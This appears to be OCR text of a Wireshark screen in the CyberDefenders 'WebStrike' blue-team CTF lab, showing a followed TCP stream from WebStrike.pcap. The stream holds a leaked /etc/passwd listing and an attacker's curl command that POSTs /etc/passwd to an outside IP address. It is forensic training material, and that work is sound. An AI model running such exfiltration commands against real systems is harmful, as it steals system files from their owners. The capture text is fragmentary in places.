 https://cyberdefenders.org/blueteam-ctf-challenges/webstrike/cloud-view/
5
00:47:20
Extend Time
WebStrike
Report an Issue
Join the Lab Squad
Full Screen
Instructions & Questions
3
Wireshark
EN
2025-05-14
20:03
Ubuntu
Wireshark · Follow TCP Stream (tcp.stream eq 13) · WebStrike.pcap
File Edit View Go Capture
tcp.stream eq 13
No. Time Source
140 84.153968 24.49.63.
141 84.154398 117.11.88
033575204 WS=128
142 84.154497 24.49.63.
143 84.154602 24.49.63.
144 84.154674 117.11.88
145 88.912034 117.11.88
146 88.912162 24.49.63.
147 88.912892 24.49.63.
148 88.912954 117.11.88
149 88.913086 24.49.63.
ment of a reassembled PDU]
150 88.913133 117.11.88
151 93.975996 117.11.88
152 93.976778 24.49.63.
153 93.976854 117.11.88
154 93.976974 24.49.63.
egment of a reassembled PDU]
155 93.977043 117.11.88
162 117.909045 117.11.88
163 117.909424 24.49.63.
Frame 140: 74 bytes on wire (5
Ethernet II, Src: VMware_61:97
Internet Protocol Version 4, S
Transmission Control Protocol,
····E·
·1?Ou·
······
······
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$
Packet 178. 77 client pkt(s), 6 server pkt(s), 12 turn(s). Click to select.
Entire conversation (3523 bytes)
Show data as ASCII
Stream 13
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
WebStrike.pcap
Profile: Default